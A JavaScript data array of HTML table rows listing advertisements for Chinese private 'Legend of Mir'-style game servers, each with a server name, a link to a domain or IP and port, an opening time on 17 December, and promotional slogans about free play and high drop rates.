adlistData[251] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www1217.566mir.xyz:9922" rel="nofollow" target="_blank">★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class="r">12月17日/09:30</td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人 <font color="blue">-推荐</font></td><td>内置挂机</td><td><a href="http://www1217.566mir.xyz:9922"  target="_blank">点击查看</a></td></tr>`;
adlistData[252] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://1217.00612.top:21588/" rel="nofollow" target="_blank">１·８０盛世复古</a></td><td>荣耀▲星王▲火龙</td><td class="r">12月17日/09:30</td><td>█独家最新版本█</td><td>装备好打█终极全爆█免费顶赞█长期耐玩█ <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://1217.00612.top:21588/"  target="_blank">点击查看</a></td></tr>`;
adlistData[253] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://jnfdc-sgcm-sgcm68.890hy.com:5618/" rel="nofollow" target="_blank">时光沉默</a></td><td>1区</td><td class="r">12月17日/09:30</td><td>纯金币沉默</td><td>装备全靠打◆03老沉默◆无任何暗坑 <font color="blue">-推荐</font></td><td>小怪爆终极</td><td><a href="https://jnfdc-sgcm-sgcm68.890hy.com:5618/"  target="_blank">点击查看</a></td></tr>`;
adlistData[254] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://zsmss.hw2025.cn:8866" rel="nofollow" target="_blank">╲﹏专属迷失﹏╱</a></td><td>╲﹏０冲神器﹏╱</td><td class="r">12月17日/09:30</td><td>迷失●专属●剧情</td><td>┉　长久耐玩┉　低消费┉　终极　靠打　┉全爆 <font color="blue">-推荐</font></td><td>零充毕业Ｘ沙大奖</td><td><a href="http://zsmss.hw2025.cn:8866"  target="_blank">点击查看</a></td></tr>`;
adlistData[255] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.kfk871.top:21259" rel="nofollow" target="_blank">１丶８０天泊火龙</a></td><td>１８０╱首战一区</td><td class="r">12月17日/09:30</td><td>低消费★大激情</td><td>保值回収╲赞助可打╲免费终极╲剑甲全爆 <font color="blue">-推荐</font></td><td>●一切靠打●</td><td><a href="http://www.kfk871.top:21259"  target="_blank">点击查看</a></td></tr>`;
adlistData[256] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://47.238.206.165:8000/" rel="nofollow" target="_blank">━━新暗黑铭文━━</a></td><td>九职业复古更新━</td><td class="r">12月17日/09:30</td><td>━━首战首区━━</td><td>━━━━━━━━内容多可白漂━━━━━━━━━ <font color="blue">-推荐</font></td><td>━━可玩1年━━</td><td><a href="http://47.238.206.165:8000/"  target="_blank">点击查看</a></td></tr>`;
adlistData[257] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.86sc725x.top:58117" rel="nofollow" target="_blank">Ｘ极品刀速０充Ｘ</a></td><td>赞助大礼免费送Ｘ</td><td class="r">12月17日/09:30</td><td>║║冲１毛算我输</td><td>║║８倍切割║║９倍刀速║║１０倍加速║║ <font color="blue">-推荐</font></td><td>║║零充通关全</td><td><a href="http://www.86sc725x.top:58117"  target="_blank">点击查看</a></td></tr>`;
adlistData[258] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.yjgg555.top:1818" rel="nofollow" target="_blank">专属「大陆」神器</a></td><td>一区「全部」免费</td><td class="r">12月17日/09:30</td><td>新版测试刚开一秒</td><td>爆率全开▲小怪爆一切▲散人直接起飞 <font color="blue">-推荐</font></td><td>充10送1000</td><td><a href="http://www.yjgg555.top:1818"  target="_blank">点击查看</a></td></tr>`;
adlistData[259] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://6005fyjca.428cq.site:41001" rel="nofollow" target="_blank">１·７６金币</a></td><td>『经典·１区』</td><td class="r">12月17日/09:30</td><td>第━１━区</td><td>第━━━１━━━区 <font color="blue">-推荐</font></td><td>◆不忘初心◆</td><td><a href="http://6005fyjca.428cq.site:41001"  target="_blank">点击查看</a></td></tr>`;
adlistData[260] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://hjcm.evmb.cn/" rel="nofollow" target="_blank">◆　我本沉默　◆</a></td><td>◆　首战首区　◆</td><td class="r">12月17日/09:30</td><td>「全网最火沉默」</td><td>「沉默」「复古」「免费」「挂机」「捡取」 <font color="blue">-推荐</font></td><td>█正版授权█</td><td><a href="https://hjcm.evmb.cn/"  target="_blank">点击查看</a></td></tr>`;
adlistData[261] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.hosvasyv.top:43957" rel="nofollow" target="_blank">刀刀切割5%◆神器</a></td><td>无限刀★打侎快</td><td class="r">12月17日/09:30</td><td>独家更新</td><td>免费领赞助→０充得终极→０充玩通关一 <font color="blue">-推荐</font></td><td>中变专属神器</td><td><a href="http://www.hosvasyv.top:43957"  target="_blank">点击查看</a></td></tr>`;
adlistData[262] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.4zckn18l.top:18577" rel="nofollow" target="_blank">████176复古</a></td><td>金币████</td><td class="r">12月17日/09:30</td><td>每日运势加持</td><td>████████不卡爆率漂到终极████████ <font color="blue">-推荐</font></td><td>██会员能漂██</td><td><a href="http://www.4zckn18l.top:18577"  target="_blank">点击查看</a></td></tr>`;
adlistData[263] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.180:9033/lscq/" rel="nofollow" target="_blank">█１７6蓝色赤月█</a></td><td>█小极品+6█</td><td class="r">12月17日/09:30</td><td>一货币秒回一</td><td>公益耐玩╱自动拾取╱四格靠打╱装备全爆 <font color="blue">-推荐</font></td><td>7680火龙</td><td><a href="https://103.192.209.180:9033/lscq/"  target="_blank">点击查看</a></td></tr>`;
adlistData[264] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://180.97.220.133:18889/" rel="nofollow" target="_blank">神魔世界</a></td><td>养鲲当宠物</td><td class="r">12月17日/09:30</td><td>九大种族门派</td><td>千种宠物，史诗副本，穿越诸天万界！ <font color="blue">-推荐</font></td><td>复古神器专属</td><td><a href="http://180.97.220.133:18889/"  target="_blank">点击查看</a></td></tr>`;
adlistData[265] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://110.42.3.133:2101/" rel="nofollow" target="_blank">████７６合击</a></td><td>███首战███</td><td class="r">12月17日/09:30</td><td>██古城合击</td><td>████████战神+②超爽███ <font color="blue">-推荐</font></td><td>█站长推荐█</td><td><a href="http://110.42.3.133:2101/"  target="_blank">点击查看</a></td></tr>`;
adlistData[266] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.directory00.top:25155" rel="nofollow" target="_blank">﹌缘起沉默﹌</a></td><td>﹌新版微变沉默﹌</td><td class="r">12月17日/09:30</td><td>╲三职业╱</td><td>《boss爆一切》《沉默鼻祖》《全部看脸》 <font color="blue">-推荐</font></td><td>╲独创╱</td><td><a href="http://www.directory00.top:25155"  target="_blank">点击查看</a></td></tr>`;
adlistData[267] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.241.19.20:1773" rel="nofollow" target="_blank">２米沙绢攻速火龙</a></td><td>攻速切割〝小极品</td><td class="r">12月17日/09:30</td><td>2元沙捐起飞</td><td>█等级好升█装备好打█只卖会员█永久保值 <font color="blue">-推荐</font></td><td>无隐藏低消费</td><td><a href="http://43.241.19.20:1773"  target="_blank">点击查看</a></td></tr>`;
adlistData[268] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ydermkf12hj.top:22266/" rel="nofollow" target="_blank">１．７６黄金赤月</a></td><td>176▆首区▆</td><td class="r">12月17日/09:30</td><td>沙奖８０７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆 <font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.ydermkf12hj.top:22266/"  target="_blank">点击查看</a></td></tr>`;
adlistData[269] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.fscscity.top:18941" rel="nofollow" target="_blank">▇▇▇▇大众</a></td><td>复古▇▇▇▇</td><td class="r">12月17日/09:30</td><td>▇▇干▇▇就▇▇完了▇▇</td><td>▅▅▅▅▅▅▅▅▅▅告别氪金╋0铳OK╋▅▅▅▅▅▅▅ <font color="blue">-推荐</font></td><td>╋养老专用╋</td><td><a href="http://www.fscscity.top:18941"  target="_blank">点击查看</a></td></tr>`;
adlistData[270] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.jngss3oi.top:49751" rel="nofollow" target="_blank">血战杀神恶魔</a></td><td>██新版高爆██</td><td class="r">12月17日/09:30</td><td>无限刀速狂暴</td><td>神器█迷失█专属█微变█中变█免费█ <font color="blue">-推荐</font></td><td>██非常好玩██</td><td><a href="http://www.jngss3oi.top:49751"  target="_blank">点击查看</a></td></tr>`;
adlistData[271] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.jngss3oi.top:49751" rel="nofollow" target="_blank">血战杀神恶魔</a></td><td>██新版高爆██</td><td class="r">12月17日/09:30</td><td>无限刀速狂暴</td><td>神器█迷失█专属█微变█中变█免费█ <font color="blue">-推荐</font></td><td>██非常好玩██</td><td><a href="http://www.jngss3oi.top:49751"  target="_blank">点击查看</a></td></tr>`;
adlistData[272] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.jngss3oi.top:49751" rel="nofollow" target="_blank">血战杀神恶魔</a></td><td>██新版高爆██</td><td class="r">12月17日/09:30</td><td>无限刀速狂暴</td><td>神器█迷失█专属█微变█中变█免费█ <font color="blue">-推荐</font></td><td>██非常好玩██</td><td><a href="http://www.jngss3oi.top:49751"  target="_blank">点击查看</a></td></tr>`;
adlistData[273] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.m11ubj58.top:46374" rel="nofollow" target="_blank">╲╲老沉默╱╱</a></td><td>█散人长期█</td><td class="r">12月17日/09:30</td><td>复古三职业</td><td>◆沉默复古◆三职业◆彻地钉◆怀旧2003◆ <font color="blue">-推荐</font></td><td>金币一区</td><td><a href="http://www.m11ubj58.top:46374"  target="_blank">点击查看</a></td></tr>`;
adlistData[274] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://asqq8-1251531578.cos-website.ap-guangzhou.myqcloud.com/scw/8/" rel="nofollow" target="_blank">神宠王</a></td><td>打宝宝</td><td class="r">12月17日/09:30</td><td>宠物蛋</td><td>宠物召唤师◆打到一个蛋◆直接起飞◆ <font color="blue">-推荐</font></td><td>神宠王</td><td><a href="https://asqq8-1251531578.cos-website.ap-guangzhou.myqcloud.com/scw/8/"  target="_blank">点击查看</a></td></tr>`;
adlistData[275] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.66617.asia:61317" rel="nofollow" target="_blank">８０万马风云合击</a></td><td>必爆★终极剑甲★</td><td class="r">12月17日/09:30</td><td>沙奖１０００</td><td>上线切割★全屏吸怪★赞助可打★低消费 <font color="blue">-推荐</font></td><td>合击█双授权</td><td><a href="http://www.66617.asia:61317"  target="_blank">点击查看</a></td></tr>`;
adlistData[276] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.n87udbo2.top:20918" rel="nofollow" target="_blank">全新二合一无限刀</a></td><td>╲２０２5新服╱</td><td class="r">12月17日/09:30</td><td>〈 主打免费 〉</td><td>╲╲╲★０充起飞╲╲╲免费通关╱╱╱人走服还在★╱╱╱ <font color="blue">-推荐</font></td><td>２５新版火龙</td><td><a href="http://www.n87udbo2.top:20918"  target="_blank">点击查看</a></td></tr>`;
adlistData[277] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.70be.com/" rel="nofollow" target="_blank">◆　经典沉默　◆</a></td><td>１．７６复古沉默</td><td class="r">12月17日/09:30</td><td>「最好玩沉默」</td><td>「沉默」「复古」「免费」「挂机」「捡取」 <font color="blue">-推荐</font></td><td>公益良心长久</td><td><a href="http://www.70be.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[278] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.directory01.top:23622" rel="nofollow" target="_blank">白漂高爆◥◣快餐超变</a></td><td>无限攻速◥◣免费吸怪</td><td class="r">12月17日/09:30</td><td>冲１毛算我输</td><td>◥◣８倍切割◥◣９倍刀速◥◣１０倍加速◥◣变态切割◥◣ <font color="blue">-推荐</font></td><td>零充通关全满</td><td><a href="http://www.directory01.top:23622"  target="_blank">点击查看</a></td></tr>`;
adlistData[279] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://43.240.158.165:29088" rel="nofollow" target="_blank">█１·７６小极品</a></td><td>小极品＋６</td><td class="r">12月17日/09:30</td><td>█三天合区█</td><td>█极品+6█地图全免█一切靠打█散人养老 <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="https://43.240.158.165:29088"  target="_blank">点击查看</a></td></tr>`;
adlistData[280] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.basketball97.top:24788" rel="nofollow" target="_blank">√√天下微变√单职业</a></td><td>首战①区√√一切全爆</td><td class="r">12月17日/09:30</td><td>√微变单职业√</td><td>√√√√微变单职业√磨死一只怪√直接起飞√√√√ <font color="blue">-推荐</font></td><td>√充值好打√</td><td><a href="http://www.basketball97.top:24788"  target="_blank">点击查看</a></td></tr>`;
adlistData[281] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://1217.66612.top:18880/" rel="nofollow" target="_blank">█１８０复古火龙</a></td><td>█▂火龙终极▂█</td><td class="r">12月17日/09:30</td><td>独家●极品●稳定</td><td>终极全爆╱一切靠打╱爆率看脸╱１０倍爆率 <font color="blue">-推荐</font></td><td>█赞助可打█</td><td><a href="http://1217.66612.top:18880/"  target="_blank">点击查看</a></td></tr>`;
adlistData[282] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://1.530hx.cn:838/jia.htm" rel="nofollow" target="_blank">暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class="r">12月17日/09:30</td><td>公益微变复古冰雪</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品 <font color="blue">-推荐</font></td><td>76大极品80无限刀</td><td><a href="http://1.530hx.cn:838/jia.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[283] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.193aja15.top:46871" rel="nofollow" target="_blank">(福利)﹌神器Boss超●牛</a></td><td>∵攻∵速∵激∵情∵</td><td class="r">12月17日/09:30</td><td>大制作·新玩法</td><td>拒绝垃圾服灬沙奖８８８灬爆充值灬无限激情 <font color="blue">-推荐</font></td><td>免费．超．牛</td><td><a href="http://www.193aja15.top:46871"  target="_blank">点击查看</a></td></tr>`;
adlistData[284] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.dwwk0i.top:53867" rel="nofollow" target="_blank">荣耀大篆█专属</a></td><td>神器无限刀</td><td class="r">12月17日/10:00</td><td>〈 主打免费 〉</td><td>白漂好玩白漂好玩白漂好玩白漂好玩 <font color="blue">-推荐</font></td><td>█独家专属</td><td><a href="http://www.dwwk0i.top:53867"  target="_blank">点击查看</a></td></tr>`;
adlistData[285] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.88ql.top:81" rel="nofollow" target="_blank">█８０金币合击█</a></td><td>█３０元全满█</td><td class="r">12月17日/10:00</td><td>█免费挂机█</td><td>█公益合击█装备全靠打█魔龙教主爆一切█ <font color="blue">-推荐</font></td><td>█金币●保值█</td><td><a href="http://www.88ql.top:81"  target="_blank">点击查看</a></td></tr>`;
adlistData[286] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.36.167.11:10366/" rel="nofollow" target="_blank">１·８０战神顶级</a></td><td>１·７６散人复古</td><td class="r">12月17日/10:00</td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱ <font color="blue">-推荐</font></td><td>█龍之战神█</td><td><a href="http://103.36.167.11:10366/"  target="_blank">点击查看</a></td></tr>`;
adlistData[287] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.00581.top:19299/" rel="nofollow" target="_blank">１·８０盘古复古</a></td><td>星王█战神█火龙</td><td class="r">12月17日/10:00</td><td>█魔龙教主爆一切</td><td>必爆终极█战士带毒█免费满级█赞助可打█ <font color="blue">-推荐</font></td><td>█７６极品█</td><td><a href="http://www.00581.top:19299/"  target="_blank">点击查看</a></td></tr>`;
adlistData[288] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://192.140.178.103:18889/" rel="nofollow" target="_blank">蛮荒大陆</a></td><td>神器独家版本</td><td class="r">12月17日/10:00</td><td>超变迷失合击</td><td>暗黑/种族/魔次/宠物/专属/沉默 <font color="blue">-推荐</font></td><td>1.76微变单职业</td><td><a href="http://192.140.178.103:18889/"  target="_blank">点击查看</a></td></tr>`;
adlistData[289] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.pharmacy99.top:23255" rel="nofollow" target="_blank">１７６∠福利攻速∠</a></td><td>无限攻速∠麻痹切割</td><td class="r">12月17日/10:00</td><td>高爆∠小极品</td><td>０充下全图∠一切靠打∠宝宝切割∠免费到底 <font color="blue">-推荐</font></td><td>送自动捡物∠挂机</td><td><a href="http://www.pharmacy99.top:23255"  target="_blank">点击查看</a></td></tr>`;
adlistData[290] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.npy67.asia:21993" rel="nofollow" target="_blank">１·８５永恒火龙</a></td><td>━首站·首区━</td><td class="r">12月17日/10:00</td><td>低消费大激情</td><td>免费挂机╱免费赞助╱自动回收╱自动捡取╱ <font color="blue">-推荐</font></td><td>长久稳定开放</td><td><a href="http://www.npy67.asia:21993"  target="_blank">点击查看</a></td></tr>`;
adlistData[291] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://6005fyjca.428cq.site:41001" rel="nofollow" target="_blank">◆１·７６复古◆</a></td><td>第━━１━━区</td><td class="r">12月17日/10:00</td><td>★内置挂机★</td><td>小极品-无团队-无直播-绿色复古-装备靠打 <font color="blue">-推荐</font></td><td>◆不忘初心◆</td><td><a href="http://6005fyjca.428cq.site:41001"  target="_blank">点击查看</a></td></tr>`;
adlistData[292] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.240.72.26:31180" rel="nofollow" target="_blank">九星变异神宠暗黑</a></td><td>暗黑修仙独家宠物</td><td class="r">12月17日/10:00</td><td>暗黑●鉴定●宠物</td><td>◆散人称王◆一切靠打◆肝王无敌◆全部看脸 <font color="blue">-推荐</font></td><td>元宝宠物好打</td><td><a href="http://43.240.72.26:31180"  target="_blank">点击查看</a></td></tr>`;
adlistData[293] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://dada.zxzhf19.xin:16662/" rel="nofollow" target="_blank">２０２６最强合击</a></td><td>专属合击技能瞬发</td><td class="r">12月17日/10:00</td><td>百元通玩版</td><td>千余件神器█全靠爆█ＡＩ挂机█自动换图 <font color="blue">-推荐</font></td><td>爆率再次提升</td><td><a href="http://dada.zxzhf19.xin:16662/"  target="_blank">点击查看</a></td></tr>`;
adlistData[294] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.msdjwhn12cq.top:22288/" rel="nofollow" target="_blank">１．８０传奇火龙</a></td><td>180▆首区▆</td><td class="r">12月17日/10:00</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆 <font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.msdjwhn12cq.top:22288/"  target="_blank">点击查看</a></td></tr>`;
adlistData[295] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www1217.566mir.xyz:9922" rel="nofollow" target="_blank">★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class="r">12月17日/10:00</td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人 <font color="blue">-推荐</font></td><td>内置挂机</td><td><a href="http://www1217.566mir.xyz:9922"  target="_blank">点击查看</a></td></tr>`;
adlistData[296] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://110.42.56.231:7799/" rel="nofollow" target="_blank">“　楚嘟沉默　”</a></td><td>“　复古轻微变　”</td><td class="r">12月17日/10:00</td><td>无假人</td><td>「　五天合区／毕业不快／非快餐服　」 <font color="blue">-推荐</font></td><td>上班稳定挂机</td><td><a href="http://110.42.56.231:7799/"  target="_blank">点击查看</a></td></tr>`;
adlistData[297] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.msgg555.top:5959" rel="nofollow" target="_blank">迷失之王ミ单职业</a></td><td>超变一区ミ无限刀</td><td class="r">12月17日/10:00</td><td>免费自动挂机</td><td>一小时打1000真茺█上线100倍爆率█沙奖888豆 <font color="blue">-推荐</font></td><td>小怪爆充值卷</td><td><a href="http://www.msgg555.top:5959"  target="_blank">点击查看</a></td></tr>`;
adlistData[298] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.chat01.top:25111" rel="nofollow" target="_blank">︻攻速火龙▲单职业︻</a></td><td>︻纯元宝▲首战①区︻</td><td class="r">12月17日/10:00</td><td>▲免费捡物回收︻</td><td>◆◆上线送会员︻沙捐免费◆◆０充进图︻全屏BO※ <font color="blue">-推荐</font></td><td>零充通关全满</td><td><a href="http://www.chat01.top:25111"  target="_blank">点击查看</a></td></tr>`;
adlistData[299] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://sgzs1129.180sgzs.top:19200/" rel="nofollow" target="_blank">▃▃１．８０时光复古▃▃</a></td><td>▇▇１．７６战神终极▇▇</td><td class="r">12月17日/10:00</td><td>▇▇▇５０全满▇▇▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂１.８０复古战神极品＋５▂▃▅▆▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="https://sgzs1129.180sgzs.top:19200/"  target="_blank">点击查看</a></td></tr>`;
adlistData[300] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.girl00.top:23444" rel="nofollow" target="_blank">１７６攻速┠┨小极品</a></td><td>特色刀刀毒┠┨猛吸血</td><td class="r">12月17日/10:00</td><td>送自动捡物挂机</td><td>道士召８条狗┠┨战士刀刀毒素┠┨法师全屏火雨 <font color="blue">-推荐</font></td><td>免费全满通关</td><td><a href="http://www.girl00.top:23444"  target="_blank">点击查看</a></td></tr>`;
adlistData[301] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.176d.cn:12599/" rel="nofollow" target="_blank">１．７６永战盛世</a></td><td>爆充值小极品+５</td><td class="r">12月17日/10:00</td><td>每月万元大奖</td><td>充值靠打▲散人吃肉▲干架丝滑▲账号保值 <font color="blue">-推荐</font></td><td>复古８０沉默</td><td><a href="http://www.176d.cn:12599/"  target="_blank">点击查看</a></td></tr>`;
adlistData[302] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://45.120.100.207:10086/" rel="nofollow" target="_blank">▄▄７６合击▄▄</a></td><td>▄▄首站首区▄▄</td><td class="r">12月17日/10:00</td><td>▄▄装备保值▄▄</td><td>▄▄装备全靠打▄经典耐玩▄小怪出终极▄▄ <font color="blue">-推荐</font></td><td>▄独家版本▄</td><td><a href="http://45.120.100.207:10086/"  target="_blank">点击查看</a></td></tr>`;
adlistData[303] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xuezhan1217.5588wf.com:45122" rel="nofollow" target="_blank">■■１７６怀旧版</a></td><td>小极品+5</td><td class="r">12月17日/10:00</td><td>< 白漂归宿 ></td><td>★烟花★玛雅★蹲老魔★一切靠打★ <font color="blue">-推荐</font></td><td>★ 养老服 ★</td><td><a href="http://xuezhan1217.5588wf.com:45122"  target="_blank">点击查看</a></td></tr>`;
adlistData[304] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.99PK9.com" rel="nofollow" target="_blank">１·８０苍龙复古</a></td><td>●小极品+3●</td><td class="r">12月17日/10:00</td><td>█独家最新版本█</td><td>一切靠打█赞助白█称号白漂█终极全爆█ <font color="blue">-推荐</font></td><td>上线送赞助</td><td><a href="http://www.99PK9.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[305] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.italy97.top:24555" rel="nofollow" target="_blank">１．７６丶天魔精品</a></td><td>１．７６丶小极品+5</td><td class="r">12月17日/10:00</td><td>丶10元全满丶</td><td>丶拒绝垃圾服丶生态白漂丶爆率全开丶无限激情丶 <font color="blue">-推荐</font></td><td>无暗藏无沙捐</td><td><a href="http://www.italy97.top:24555"  target="_blank">点击查看</a></td></tr>`;
adlistData[306] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.185mh-csoslist.top:14652/" rel="nofollow" target="_blank">１●８⒌龙腾合击</a></td><td>◥◣梦幻合击◢◤</td><td class="r">12月17日/10:00</td><td>◥◣极品合击◢◤</td><td>█合击之王█终极必爆█地图多BOSS多█ <font color="blue">-推荐</font></td><td>７６８０９５</td><td><a href="http://www.185mh-csoslist.top:14652/"  target="_blank">点击查看</a></td></tr>`;
adlistData[307] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://9gm.25-dggh-1212.shop:1059" rel="nofollow" target="_blank">〓杀神恶魔╋古惑仔╋０充通关〓</a></td><td>〓今日一区╋５０全满〓▇▇▇▇▇▇▇▇▇▇▇</td><td class="r">12月17日/10:00</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td>天下大乱╋血战鬼斧╋迷失神器╋单职业╋无限刀╋专属忘忧╋倍攻首区▇▇▇▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>复古中变超变▇▇▇▇▇▇</td><td><a href="http://9gm.25-dggh-1212.shop:1059"  target="_blank">点击查看</a></td></tr>`;
adlistData[308] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://vip.1066pk.com:999" rel="nofollow" target="_blank">１．８０龙鼎战神</a></td><td>█全网仅此一家█</td><td class="r">12月17日/10:00</td><td>█急缺█</td><td>▇▆▅▃▂三天合区★长期散人服▂▃▅▆▇ <font color="blue">-推荐</font></td><td>█一切靠打█</td><td><a href="http://vip.1066pk.com:999"  target="_blank">点击查看</a></td></tr>`;
adlistData[309] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.172:5072" rel="nofollow" target="_blank">１●８５热血合击</a></td><td>██首战首区██</td><td class="r">12月17日/10:00</td><td>无合成全靠打</td><td>█装备靠打█散人终极追梦█材料就是米█ <font color="blue">-推荐</font></td><td>散人扛米吃肉</td><td><a href="https://103.192.209.172:5072"  target="_blank">点击查看</a></td></tr>`;
adlistData[310] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://1217.66626.top:51666/" rel="nofollow" target="_blank">１丶７８雷霆复古</a></td><td>１·８０修罗首区</td><td class="r">12月17日/10:00</td><td>＜首战·首区＞</td><td>三职业平衡◆纯元宝服◆终极靠打◆小极品 <font color="blue">-推荐</font></td><td>●十倍爆率●</td><td><a href="http://1217.66626.top:51666/"  target="_blank">点击查看</a></td></tr>`;
adlistData[311] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://1217.66669.top:55885/" rel="nofollow" target="_blank">１丶８０战神终极</a></td><td>█７６复古开天█</td><td class="r">12月17日/10:00</td><td>好玩版本一切靠爆</td><td>＜＜＜装备全爆、纯元宝服、激情耐玩＞＞＞ <font color="blue">-推荐</font></td><td>开天三职业</td><td><a href="http://1217.66669.top:55885/"  target="_blank">点击查看</a></td></tr>`;
adlistData[312] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://rongyaosanzhiye0819.8ajaj.com/" rel="nofollow" target="_blank">180荣耀火龙三职业█████</a></td><td>首站首区刚开１秒</td><td class="r">12月17日/10:00</td><td>一个会员玩一年██</td><td>三天合区.长久激情.免费通关.一切靠打 <font color="blue">-推荐</font></td><td>全年广告服</td><td><a href="https://rongyaosanzhiye0819.8ajaj.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[313] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://45.251.11.145:20026/" rel="nofollow" target="_blank">【　问界2　　】</a></td><td>【　　1区　　】</td><td class="r">12月17日/10:00</td><td>【独家 】</td><td>【　M8　M9　爆一切　全靠打　】 <font color="blue">-推荐</font></td><td>群1021771595</td><td><a href="http://45.251.11.145:20026/"  target="_blank">点击查看</a></td></tr>`;
adlistData[314] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://majdga.top:1057/wef/dfg/" rel="nofollow" target="_blank">１丶８０神刀火龙</a></td><td>小消费/大激情</td><td class="r">12月17日/10:00</td><td>小消费/大激情</td><td>赞助可打█保值回収█免费沙捐█一切靠打 <font color="blue">-推荐</font></td><td>剑甲无合成靠打</td><td><a href="http://majdga.top:1057/wef/dfg/"  target="_blank">点击查看</a></td></tr>`;
adlistData[315] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.wpla1zzn.top:18066" rel="nofollow" target="_blank">〔　大哥专属　〕</a></td><td>蛇年★新版★首区</td><td class="r">12月17日/10:00</td><td>爆率全网第一</td><td>万张地图.一切靠打.超级耐玩.独家剧情 <font color="blue">-推荐</font></td><td>一区</td><td><a href="http://www.wpla1zzn.top:18066"  target="_blank">点击查看</a></td></tr>`;
